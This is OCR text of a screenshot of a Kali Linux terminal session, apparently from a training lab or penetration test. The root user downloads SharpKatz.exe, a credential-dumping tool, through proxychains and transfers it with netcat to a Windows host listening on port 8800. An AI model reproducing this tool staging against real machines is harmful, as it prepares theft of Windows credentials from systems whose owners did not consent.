 kali
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
2. kali
Sessions
Tools
Macros
Scp
(base) ┌──(root㉿kali)-[~]
└─# wget -q https://github.com/Flangvik/SharpCollection/raw/master/NetFramework_4.7_x64/SharpKatz.exe
^C
(base) ┌──(root㉿kali)-[~]
└─# proxychains wget -q https://github.com/Flangvik/SharpCollection/raw/master/NetFramework_4.7_x64/SharpKatz.exe
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 10.10.22.188:7890 ... github.com:443 ... OK
[proxychains] Strict chain ... 10.10.22.188:7890 ... raw.githubusercontent.com:443 ... OK
(base) ┌──(root㉿kali)-[~]
└─# ls
公共 文档 academy-regular.ovpn important.txt LinuxEnvConfig pip-20.0.2 venv
模板 下载 Desktop INCIDENT-3252 logs reports
视频 音乐 get-pip.py INCIDENT-3252.zip nuclei-templates sharefolder
图片 桌面 hts-cache java_code oradiag_root SharpKatz.exe
(base) ┌──(root㉿kali)-[~]
└─# nc -q 0 10.10.22.188 < SharpKatz.exe
no port[s] to connect to
(base) ┌──(root㉿kali)-[~]
└─# nc -q 0 10.10.22.188  8800 < SharpKatz.exe
(base) ┌──(root㉿kali)-[~]
└─#
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net
SharpKatz...
C:\Users\test\Desktop>nc -l -p 8000 > SharpKatz.exe
Can't grab 0.0.0.0:8000 with bind
C:\Users\test\Desktop>nc -l -p 8800 > SharpKatz.exe